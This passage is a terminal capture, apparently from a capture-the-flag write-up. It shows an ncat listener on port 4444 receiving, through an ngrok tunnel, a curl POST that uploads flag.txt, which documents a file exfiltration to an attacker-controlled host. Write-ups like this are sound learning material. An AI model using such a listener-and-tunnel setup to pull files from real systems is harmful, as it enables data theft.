 ~/Documents/vicevirus.github.io git:(main) (5m 11.16s)
ncat -l 4444
POST / HTTP/1.1
Host: b063-113-211-210-189.ngrok-free.app
User-Agent: curl/7.84.0
Content-Length: 204
Accept: */*
Content-Type: multipart/form-data; boundary=------------------------a2cc4868874eda1f
X-Forwarded-For: 113.211.210.189
X-Forwarded-Proto: https
Accept-Encoding: gzip
--------------------------a2cc4868874eda1f
Content-Disposition: form-data; name="file"; filename="flag.txt"
Content-Type: text/plain
this is the flag!
--------------------------a2cc4868874eda1f--